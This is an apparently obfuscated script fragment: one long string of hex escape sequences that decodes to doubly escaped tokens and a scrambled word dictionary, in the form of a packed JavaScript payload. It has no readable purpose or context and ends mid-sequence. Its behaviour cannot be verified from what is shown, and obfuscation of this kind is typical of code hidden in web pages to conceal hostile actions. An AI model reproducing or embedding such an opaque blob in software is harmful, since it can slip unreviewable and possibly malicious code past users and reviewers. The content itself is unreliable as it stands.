\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\